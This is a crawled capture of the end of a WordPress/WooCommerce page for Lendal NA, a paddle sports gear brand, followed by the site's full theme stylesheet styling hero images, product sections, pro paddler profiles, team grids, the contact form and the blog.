var QodeAdminAjax = {"ajaxurl":"https:\/\/lendalna.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/default.min.js?ver=5.9' id='default-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/custom_js.js?ver=1545160041' id='custom_js-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/comment-reply.min.js?ver=5.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/woocommerce.min.js?ver=5.9' id='woocommerce-qode-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.9.0' id='select2-js'></script>
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: lendalna.com @ 2025-12-15 20:33:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/style.css?ver=5.9
body_size: 7588
content:
/*
Theme Name: Lendal NA Wordpress Theme
Theme URI: https://github.com/LendalNA/Lendal-NA-Wordpress-Theme
Description: Lendal NA Wordpress Theme based on Bridge by Qode Interactive
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: Big Sky Technologies
Version: 1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
/* line 3, sass/_general.scss */
#home, #team {
  background: white; }

/* line 7, sass/_general.scss */
.woocommerce-cart table.cart thead th {
  color: white; }

/* line 4, sass/_header.scss */
header .container_inner {
  width: 100%; }
/* line 8, sass/_header.scss */
header .logo_wrapper {
  left: 0;
  right: 0; }
  /* line 12, sass/_header.scss */
  header .logo_wrapper .q_logo a {
    left: 0; }
    @media only screen and (min-width: 480px) {
      /* line 12, sass/_header.scss */
      header .logo_wrapper .q_logo a {
        height: 65px !important; } }
/* line 21, sass/_header.scss */
header .mobile_menu_button {
  float: right; }
/* line 26, sass/_header.scss */
header #menu-main .icon_only_menu_item span {
  display: none; }

/* line 3, sass/_hero.scss */
.hero {
  line-height: 0; }
  /* line 7, sass/_hero.scss */
  .hero img {
    width: 100%;
    max-height: 60vh;
    object-fit: cover; }
  @media (min-width: 0px) {
    /* line 13, sass/_hero.scss */
    .hero .desktop {
      display: none; } }
  @media (min-width: 600px) {
    /* line 13, sass/_hero.scss */
    .hero .desktop {
      display: block; } }
  @media (min-width: 0px) {
    /* line 22, sass/_hero.scss */
    .hero .mobile {
      display: block; } }
  @media (min-width: 600px) {
    /* line 22, sass/_hero.scss */
    .hero .mobile {
      display: none; } }

/* line 32, sass/_hero.scss */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
  width: 100% !important;
  height: 100% !important; }

/* line 36, sass/_hero.scss */
.mejs-container {
  padding-top: 56.25%; }

/* line 39, sass/_hero.scss */
.wp-video, video.wp-video-shortcode {
  max-width: 100% !important; }

/* line 42, sass/_hero.scss */
video.wp-video-shortcode {
  position: relative; }

/* line 45, sass/_hero.scss */
.mejs-mediaelement {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

/* line 52, sass/_hero.scss */
.mejs-controls {
  display: none !important; }

/* line 55, sass/_hero.scss */
.mejs-overlay-play {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto !important;
  height: auto !important; }

/* line 3, sass/_text_block.scss */
.text_block {
  background: white; }
  @media (min-width: 0px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 2rem 2rem 2rem; } }
  @media (min-width: 600px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 3rem 3rem 3rem; } }
  @media (min-width: 1200px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 4rem 6rem 4rem; } }
  /* line 17, sass/_text_block.scss */
  .text_block .header {
    text-align: center;
    color: #c90000;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 17, sass/_text_block.scss */
      .text_block .header {
        font-size: 8vw; } }
    @media (min-width: 600px) {
      /* line 17, sass/_text_block.scss */
      .text_block .header {
        font-size: 45px; } }
  /* line 30, sass/_text_block.scss */
  .text_block .details {
    color: black;
    padding: 0.5rem 0;
    font-weight: 600; }
    @media (min-width: 0px) {
      /* line 30, sass/_text_block.scss */
      .text_block .details {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 30, sass/_text_block.scss */
      .text_block .details {
        font-size: 20px; } }
    /* line 42, sass/_text_block.scss */
    .text_block .details p {
      color: black;
      line-height: 2rem; }
    /* line 47, sass/_text_block.scss */
    .text_block .details table {
      margin: 0 auto; }
    /* line 51, sass/_text_block.scss */
    .text_block .details tr, .text_block .details td {
      border: 1px solid black; }
    /* line 55, sass/_text_block.scss */
    .text_block .details p {
      color: black;
      line-height: 1.2rem; }
    /* line 60, sass/_text_block.scss */
    .text_block .details table {
      margin: 0 auto; }
    /* line 64, sass/_text_block.scss */
    .text_block .details tr, .text_block .details td {
      border: 1px solid black; }
  /* line 69, sass/_text_block.scss */
  .text_block .quote_content {
    text-align: center;
    color: black;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 69, sass/_text_block.scss */
      .text_block .quote_content {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 69, sass/_text_block.scss */
      .text_block .quote_content {
        font-size: 20px; } }
  /* line 81, sass/_text_block.scss */
  .text_block .quote_author {
    text-align: right;
    color: #c90000;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 81, sass/_text_block.scss */
      .text_block .quote_author {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 81, sass/_text_block.scss */
      .text_block .quote_author {
        font-size: 20px; } }

/* line 3, sass/_gallery.scss */
.gallery .nextend-bullet-bar {
  display: flex !important;
  flex-flow: row;
  flex-flow: nowrap !important; }
  /* line 9, sass/_gallery.scss */
  .gallery .nextend-bullet-bar .n2-ow {
    flex: 1;
    margin-left: 2px; }
    @media (min-width: 0px) {
      /* line 9, sass/_gallery.scss */
      .gallery .nextend-bullet-bar .n2-ow {
        padding: 5px 1px 5px 1px !important; } }
    @media (min-width: 600px) {
      /* line 9, sass/_gallery.scss */
      .gallery .nextend-bullet-bar .n2-ow {
        padding: 5px 1px 10px 1px !important; } }
    /* line 21, sass/_gallery.scss */
    .gallery .nextend-bullet-bar .n2-ow:first-child {
      margin-left: 0; }
/* line 28, sass/_gallery.scss */
.gallery .review_quote_mark {
  margin-bottom: auto; }
/* line 32, sass/_gallery.scss */
.gallery .n2-ss-slider.n2-ss-desktop .n2-ss-widget-display-desktop.n2-flex,
.gallery .n2-ss-slider.n2-ss-mobile .n2-ss-widget-display-mobile.n2-flex,
.gallery .n2-ss-slider.n2-ss-tablet .n2-ss-widget-display-tablet.n2-flex {
  display: block; }

/* line 3, sass/_product_cta.scss */
.product_cta {
  display: flex; }
  @media (min-width: 0px) {
    /* line 3, sass/_product_cta.scss */
    .product_cta {
      flex-flow: column-reverse; } }
  @media (min-width: 600px) {
    /* line 11, sass/_product_cta.scss */
    .product_cta.right {
      flex-flow: row; }
      /* line 14, sass/_product_cta.scss */
      .product_cta.right .logo_container {
        text-align: right; }
      /* line 18, sass/_product_cta.scss */
      .product_cta.right .product_cta__button {
        align-self: flex-end; }
        /* line 20, sass/_product_cta.scss */
        .product_cta.right .product_cta__button__text {
          margin: 0  0 0 auto; }
    /* line 26, sass/_product_cta.scss */
    .product_cta.left {
      flex-flow: row-reverse; }
      /* line 28, sass/_product_cta.scss */
      .product_cta.left .product_cta__button__text {
        margin: 0 auto 0 0; } }
  /* line 34, sass/_product_cta.scss */
  .product_cta .text_section {
    flex: 1;
    background: black;
    display: flex;
    align-items: center;
    line-height: 0; }
    /* line 41, sass/_product_cta.scss */
    .product_cta .text_section .container {
      background: black;
      display: flex; }
      @media (min-width: 0px) {
        /* line 41, sass/_product_cta.scss */
        .product_cta .text_section .container {
          flex-flow: row;
          padding: 10%; } }
      @media (min-width: 600px) {
        /* line 41, sass/_product_cta.scss */
        .product_cta .text_section .container {
          flex-flow: column; }
          /* line 52, sass/_product_cta.scss */
          .right .product_cta .text_section .container {
            padding: 0 0 0 15%; }
          /* line 55, sass/_product_cta.scss */
          .left .product_cta .text_section .container {
            padding: 0 15% 0 0; } }
    /* line 62, sass/_product_cta.scss */
    .product_cta .text_section .logo_container {
      flex: 1; }
      @media (min-width: 0px) {
        /* line 62, sass/_product_cta.scss */
        .product_cta .text_section .logo_container {
          padding: 0;
          margin: auto 1rem auto 0; } }
      @media (min-width: 600px) {
        /* line 62, sass/_product_cta.scss */
        .product_cta .text_section .logo_container {
          padding: 0 0 5%;
          margin: 0; } }
  /* line 77, sass/_product_cta.scss */
  .product_cta .image_section {
    flex: 1;
    line-height: 0; }
  @media (min-width: 0px) {
    /* line 82, sass/_product_cta.scss */
    .product_cta__logo {
      width: 100%; } }
  @media (min-width: 600px) {
    /* line 82, sass/_product_cta.scss */
    .product_cta__logo {
      width: 50%; } }
  @media (min-width: 0px) {
    /* line 92, sass/_product_cta.scss */
    .product_cta__name {
      text-align: right;
      font-size: 7vw; } }
  @media (min-width: 600px) {
    /* line 92, sass/_product_cta.scss */
    .product_cta__name {
      text-align: inherit;
      font-size: 5vw; } }
  @media (min-width: 0px) {
    /* line 103, sass/_product_cta.scss */
    .product_cta__button {
      margin: auto 0; } }
  @media (min-width: 600px) {
    /* line 103, sass/_product_cta.scss */
    .product_cta__button {
      margin: 0; } }
  /* line 113, sass/_product_cta.scss */
  .product_cta__button__text {
    width: fit-content;
    padding: 0.5rem 0.6rem;
    border: 1px solid #c90000;
    border-radius: 4px;
    color: white; }
    @media (min-width: 0px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        margin: 0 0 0 1rem;
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        margin: 0 auto;
        font-size: 2vw; } }
    @media (min-width: 900px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        font-size: 1.5vw; } }

@media (min-width: 0px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 2rem 2rem; } }
@media (min-width: 600px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 2rem 4rem; } }
@media (min-width: 900px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 3rem 8rem; } }
/* line 16, sass/_product_details.scss */
.product_details__layout {
  display: flex;
  max-width: 50rem;
  margin: 0 auto; }
  @media (min-width: 0px) {
    /* line 16, sass/_product_details.scss */
    .product_details__layout {
      flex-flow: column; } }
  @media (min-width: 600px) {
    /* line 16, sass/_product_details.scss */
    .product_details__layout {
      flex-flow: row; } }
  /* line 29, sass/_product_details.scss */
  .product_details__layout__simple {
    flex-flow: row;
    text-align: center; }
    /* line 33, sass/_product_details.scss */
    .product_details__layout__simple .product_details__description {
      max-width: 50%; }
    /* line 37, sass/_product_details.scss */
    .product_details__layout__simple .product_details__layout__image {
      text-align: center; }
    /* line 40, sass/_product_details.scss */
    .product_details__layout__simple .product_details__button__submit {
      margin: auto; }
  /* line 46, sass/_product_details.scss */
  .product_details__layout__column {
    flex: 1;
    min-width: 50%; }
  /* line 51, sass/_product_details.scss */
  .product_details__layout__image {
    margin: 2.2rem 3rem 0;
    min-width: 10rem; }
    @media (min-width: 0px) {
      /* line 51, sass/_product_details.scss */
      .product_details__layout__image {
        text-align: center; } }
    @media (min-width: 900px) {
      /* line 51, sass/_product_details.scss */
      .product_details__layout__image {
        text-align: right; } }
    /* line 62, sass/_product_details.scss */
    .product_details__layout__image img {
      width: auto; }
      @media (min-width: 0px) {
        /* line 62, sass/_product_details.scss */
        .product_details__layout__image img {
          max-height: 30rem; } }
      @media (min-width: 900px) {
        /* line 62, sass/_product_details.scss */
        .product_details__layout__image img {
          max-height: 45rem; } }
/* line 77, sass/_product_details.scss */
.product_details .centered {
  text-align: center; }
/* line 81, sass/_product_details.scss */
.product_details__logo {
  margin-top: 6rem;
  max-width: 40rem;
  width: 90%; }
/* line 87, sass/_product_details.scss */
.product_details__button_container {
  display: flex;
  flex-flow: row wrap; }
/* line 91, sass/_product_details.scss */
.product_details__button {
  width: fit-content;
  padding: 0.2rem 1rem;
  background: grey;
  margin: 0.5rem; }
  /* line 97, sass/_product_details.scss */
  .product_details__button:hover {
    background: #c90000;
    cursor: pointer; }
  /* line 102, sass/_product_details.scss */
  .product_details__button.selected {
    background: #c90000; }
  /* line 106, sass/_product_details.scss */
  .product_details__button__submit {
    padding: 0.5rem 2rem; }
  /* line 109, sass/_product_details.scss */
  .product_details__button__dealers {
    padding: 0.5rem 1rem; }
  /* line 113, sass/_product_details.scss */
  .product_details__button__header {
    color: white;
    padding: 1rem 0.5rem 0; }
/* line 119, sass/_product_details.scss */
.product_details__button__text {
  color: white; }
/* line 123, sass/_product_details.scss */
.product_details__text {
  color: white;
  padding: 1rem 0.5rem 1rem; }
/* line 128, sass/_product_details.scss */
.product_details__name {
  color: white;
  line-height: 70%;
  margin-bottom: 3rem; }
/* line 134, sass/_product_details.scss */
.product_details h1, .product_details h2 {
  font-weight: 100; }
/* line 138, sass/_product_details.scss */
.product_details h3 {
  font-weight: 100;
  font-size: 1.7rem;
  color: whitesmoke; }

/* line 3, sass/_pro_paddler_details.scss */
.pro_paddler_details {
  position: relative; }
  @media (min-width: 0px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      flex-flow: column;
      top: 0;
      margin-bottom: 0; } }
  @media (min-width: 600px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      top: -5rem;
      margin-bottom: -5rem; } }
  @media (min-width: 900px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      top: -10rem;
      margin-bottom: -10rem; } }
  /* line 25, sass/_pro_paddler_details.scss */
  .pro_paddler_details.no_card {
    top: 0;
    margin: 1rem 0 0; }
  /* line 30, sass/_pro_paddler_details.scss */
  .pro_paddler_details .card {
    display: grid;
    grid-gap: 1rem;
    background: black;
    margin: 0 1rem;
    grid-auto-flow: dense; }
    @media (min-width: 0px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        border: none;
        grid-template-areas: "name  " " image " "social  " "details  ";
        grid-template-columns: 1fr; } }
    @media (min-width: 600px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        border: 8px solid #c90000;
        grid-template-areas: "image name " "image details" "social details";
        grid-template-columns: 1fr 1.5fr; } }
    @media (min-width: 900px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        margin: 2rem 4rem;
        grid-template-areas: "image name name" "image social details" "image social details" "image social details";
        grid-template-columns: 1fr 0.3fr 1.5fr; } }
    @media (min-width: 1200px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        margin: 3rem auto;
        max-width: 70rem; } }
    /* line 74, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__image {
      grid-area: image; }
      @media (min-width: 600px) {
        /* line 74, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__image {
          margin: 0;
          height: 100%;
          width: 100%;
          object-fit: cover;
          overflow: hidden;
          object-position: top; } }
    /* line 92, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__name {
      grid-area: name;
      border-bottom: 2px solid white;
      padding: 0.5rem 0;
      font-weight: 100;
      color: white; }
      /* line 99, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card__name span {
        font-weight: 500; }
      @media (min-width: 0px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 8vw;
          margin-right: 0; } }
      @media (min-width: 600px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 5vw;
          margin-right: 1rem; } }
      @media (min-width: 900px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 45px; } }
    /* line 117, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__social {
      grid-area: social;
      display: flex; }
      @media (min-width: 0px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: row;
          border-top: 3px solid white;
          border-bottom: 3px solid white;
          border-right: none;
          padding: 0.5rem 0;
          font-size: 3rem; } }
      @media (min-width: 600px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: row;
          border-top: none;
          border-right: none;
          border-bottom: none;
          font-size: 1.5rem;
          padding: 0;
          margin: 0 0 1rem 0; } }
      @media (min-width: 900px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: column;
          border-top: none;
          border-right: 2px solid white;
          border-bottom: none;
          font-size: 2rem;
          padding: 0; } }
      /* line 150, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card__social div {
        flex: 1;
        text-align: center;
        padding: 0.5rem; }
    /* line 157, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__details {
      grid-area: details; }
      @media (min-width: 0px) {
        /* line 157, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__details {
          padding: 0 1rem 1rem;
          border-bottom: 3px solid white; } }
      @media (min-width: 600px) {
        /* line 157, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__details {
          margin: 0 0 1rem 0;
          border: none; } }
  /* line 171, sass/_pro_paddler_details.scss */
  .pro_paddler_details .more_info {
    display: grid;
    grid-gap: 1rem; }
    /* line 177, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info p {
      margin: 0.5rem; }
    @media (min-width: 0px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 1rem 1rem 0;
        grid-template-areas: "header " "bio " "left " "right" "more ";
        grid-template-columns: 100%; } }
    @media (min-width: 600px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 0 1rem;
        grid-template-areas: "header header" "bio bio" "left right" "more more";
        grid-template-columns: 1fr 1fr; } }
    @media (min-width: 900px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 2rem 4rem; } }
    @media (min-width: 1200px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 3rem 8rem; } }
    /* line 211, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__header {
      grid-area: header;
      border-bottom: 3px solid white; }
    /* line 217, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__bio {
      grid-area: bio; }
    /* line 221, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__left {
      grid-area: left; }
    /* line 225, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__right {
      grid-area: right; }
    /* line 229, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__more_facts {
      grid-area: more; }
  /* line 236, sass/_pro_paddler_details.scss */
  .pro_paddler_details .quote {
    background: #c90000;
    width: auto; }
    @media (min-width: 0px) {
      /* line 236, sass/_pro_paddler_details.scss */
      .pro_paddler_details .quote {
        padding: 2rem 2rem;
        margin: 2rem 0; } }
    @media (min-width: 600px) {
      /* line 236, sass/_pro_paddler_details.scss */
      .pro_paddler_details .quote {
        padding: 2rem 8rem;
        margin: 3rem 0; } }
    /* line 250, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote .container {
      background: #c90000;
      width: fit-content;
      margin: 0 auto; }
    /* line 256, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote__author {
      padding-top: 0.5rem;
      text-align: right; }
    /* line 261, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote__text {
      padding-right: 3rem;
      font-size: 1.1rem; }

@media (min-width: 0px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 2rem 2rem; } }
@media (min-width: 600px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 2rem 4rem; } }
@media (min-width: 900px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 3rem 8rem; } }
/* line 280, sass/_pro_paddler_details.scss */
.gear__header {
  color: white;
  margin-bottom: 1rem; }
/* line 285, sass/_pro_paddler_details.scss */
.gear .container {
  border-top: 4px solid #c90000;
  border-bottom: 4px solid #c90000;
  display: flex;
  flex-flow: row; }
/* line 292, sass/_pro_paddler_details.scss */
.gear__item {
  margin: 1rem;
  flex: 1; }
  /* line 296, sass/_pro_paddler_details.scss */
  .gear__item__name {
    text-align: center; }
  /* line 300, sass/_pro_paddler_details.scss */
  .gear__item__image {
    text-align: center; }
    /* line 302, sass/_pro_paddler_details.scss */
    .gear__item__image img {
      height: auto;
      max-height: 20rem;
      width: auto; }

/* line 3, sass/_team_cta.scss */
.team_cta {
  background: white; }
  /* line 6, sass/_team_cta.scss */
  .team_cta .content_container {
    display: grid;
    grid-gap: 1rem;
    padding: 2rem 0;
    margin: 0 2rem;
    background: white;
    grid-template-columns: 1fr;
    grid-template-areas: 'text' 'members'; }
    /* line 18, sass/_team_cta.scss */
    .team_cta .content_container.border-bottom {
      border-bottom: 4px solid #c90000; }
    /* line 21, sass/_team_cta.scss */
    .team_cta .content_container.border-none {
      border: none; }
  /* line 27, sass/_team_cta.scss */
  .team_cta__text {
    background: black;
    text-align: left;
    grid-area: text;
    padding-bottom: 1rem; }
    /* line 33, sass/_team_cta.scss */
    .team_cta__text .container {
      padding: 1rem 2rem;
      background: transparent;
      width: auto; }
    /* line 39, sass/_team_cta.scss */
    .team_cta__text__name {
      color: white;
      font-weight: 100;
      letter-spacing: 0.15em;
      padding-bottom: 0.5rem; }
      @media (min-width: 0px) {
        /* line 39, sass/_team_cta.scss */
        .team_cta__text__name {
          font-size: 6vw; } }
      @media (min-width: 900px) {
        /* line 39, sass/_team_cta.scss */
        .team_cta__text__name {
          font-size: 2.5rem; } }
  /* line 58, sass/_team_cta.scss */
  .team_cta__members {
    display: grid;
    grid-gap: 1rem;
    grid-area: members;
    margin-bottom: auto; }
    @media (min-width: 0px) {
      /* line 66, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2, .team_cta__members.columns-3, .team_cta__members.columns-4 {
        grid-template-columns: 1fr; }
      /* line 69, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 72, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(2, 1fr); } }
    @media (min-width: 600px) {
      /* line 78, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2, .team_cta__members.columns-3 {
        grid-template-columns: 1fr; }
      /* line 81, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 84, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 87, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(3, 1fr); } }
    @media (min-width: 900px) {
      /* line 92, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2 {
        grid-template-columns: 1fr; }
      /* line 95, sass/_team_cta.scss */
      .team_cta__members.columns-3 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 98, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 101, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(4, 1fr); }
      /* line 104, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(5, 1fr); } }
    @media (min-width: 1200px) {
      /* line 109, sass/_team_cta.scss */
      .team_cta__members.columns-1 {
        grid-template-columns: 1fr; }
      /* line 112, sass/_team_cta.scss */
      .team_cta__members.columns-2 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 115, sass/_team_cta.scss */
      .team_cta__members.columns-3 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 118, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(4, 1fr); }
      /* line 121, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(5, 1fr); }
      /* line 124, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(6, 1fr); } }
  /* line 130, sass/_team_cta.scss */
  .team_cta__member {
    position: relative;
    line-height: 0;
    height: fit-content; }
    /* line 136, sass/_team_cta.scss */
    .team_cta__member:hover .team_cta__member__text {
      display: flex; }
    /* line 141, sass/_team_cta.scss */
    .team_cta__member__text {
      position: absolute;
      left: 0;
      width: 100%;
      justify-content: center;
      align-items: center;
      background: rgba(0, 0, 0, 0.5); }
      @media (min-width: 0px) {
        /* line 141, sass/_team_cta.scss */
        .team_cta__member__text {
          display: flex;
          bottom: 0; } }
      @media (min-width: 900px) {
        /* line 141, sass/_team_cta.scss */
        .team_cta__member__text {
          display: none;
          top: 0;
          height: 100%; } }
      /* line 161, sass/_team_cta.scss */
      .team_cta__member__text .text_container {
        max-width: 80%;
        text-align: left; }
    /* line 167, sass/_team_cta.scss */
    .team_cta__member__name {
      padding: 0.5rem 0;
      border-bottom: 2px solid #c90000;
      width: fit-content;
      position: relative;
      margin: auto;
      color: white;
      font-weight: 800; }
    /* line 177, sass/_team_cta.scss */
    .team_cta__member__discipline {
      position: relative;
      padding: 0.5rem;
      width: fit-content;
      margin: auto;
      line-height: initial; }
    /* line 185, sass/_team_cta.scss */
    .team_cta__member__image {
      width: 100%;
      line-height: 0; }
  /* line 191, sass/_team_cta.scss */
  .team_cta__ending {
    text-align: center;
    padding-bottom: 2.5rem;
    font-weight: 600;
    letter-spacing: 0.05rem; }
    /* line 197, sass/_team_cta.scss */
    .team_cta__ending__text {
      color: black; }
    /* line 201, sass/_team_cta.scss */
    .team_cta__ending__link {
      color: #c90000; }

/* line 3, sass/_contact_form.scss */
.contact_us_form {
  display: flex;
  flex-flow: row;
  justify-content: space-evenly;
  max-width: 100rem;
  margin: 0 auto; }
  @media (min-width: 0px) {
    /* line 3, sass/_contact_form.scss */
    .contact_us_form {
      flex-flow: column; } }
  @media (min-width: 900px) {
    /* line 3, sass/_contact_form.scss */
    .contact_us_form {
      flex-flow: row; } }
  @media (min-width: 0px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      border-bottom: 4px solid white;
      border-right: none;
      padding: 2rem 0;
      margin: 0 2rem; } }
  @media (min-width: 600px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      padding: 3rem 0;
      margin: 0 3rem; } }
  @media (min-width: 900px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      border-right: 4px solid white;
      border-bottom: none;
      margin: 3rem 0;
      padding: 0 3rem; } }
  @media (min-width: 0px) {
    /* line 41, sass/_contact_form.scss */
    .contact_us_form__section_2 {
      padding: 3rem 0;
      margin: 0 3rem; } }
  @media (min-width: 900px) {
    /* line 41, sass/_contact_form.scss */
    .contact_us_form__section_2 {
      margin: 3rem 0;
      padding: 0 3rem; } }
  /* line 52, sass/_contact_form.scss */
  .contact_us_form__header {
    text-align: center;
    padding: 0.5rem 0;
    color: white;
    margin: 0 0 1rem; }
  /* line 59, sass/_contact_form.scss */
  .contact_us_form__instructions {
    margin: 0 auto 1rem;
    max-width: 40rem; }
  /* line 64, sass/_contact_form.scss */
  .contact_us_form__form {
    margin: 1rem auto;
    max-width: 40rem; }
  /* line 69, sass/_contact_form.scss */
  .contact_us_form__mc_header {
    padding-top: 2rem; }
  /* line 74, sass/_contact_form.scss */
  .contact_us_form__field__checkboxes {
    display: flex;
    flex-flow: row wrap; }
    /* line 78, sass/_contact_form.scss */
    .contact_us_form__field__checkboxes span {
      min-width: 160px; }
  /* line 83, sass/_contact_form.scss */
  .contact_us_form__field__submit__container {
    text-align: center; }
  /* line 87, sass/_contact_form.scss */
  .contact_us_form__field__text, .contact_us_form__field__email {
    color: black !important; }
  /* line 92, sass/_contact_form.scss */
  .contact_us_form__contact_header {
    padding: 0.5rem 0;
    margin: 0 0 1rem;
    text-align: center;
    color: white; }
  /* line 99, sass/_contact_form.scss */
  .contact_us_form__contact_details {
    text-align: center; }

/* line 5, sass/_blog.scss */
.blog .container_inner {
  width: 100%;
  margin: 2rem 0; }
/* line 10, sass/_blog.scss */
.blog .blog_holder {
  display: flex;
  flex-flow: row wrap;
  justify-content: center; }
  /* line 15, sass/_blog.scss */
  .blog .blog_holder article {
    margin: 1rem; }
    @media (min-width: 0px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 100%; } }
    @media (min-width: 900px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 45%; } }
    @media (min-width: 1200px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 30%; } }
    /* line 28, sass/_blog.scss */
    .blog .blog_holder article .post_content_holder {
      position: relative; }
    /* line 31, sass/_blog.scss */
    .blog .blog_holder article .post_text {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%; }
    /* line 39, sass/_blog.scss */
    .blog .blog_holder article .post_more a {
      color: #c90000; }
    /* line 44, sass/_blog.scss */
    .blog .blog_holder article .post_image img {
      height: 40rem;
      object-fit: cover; }
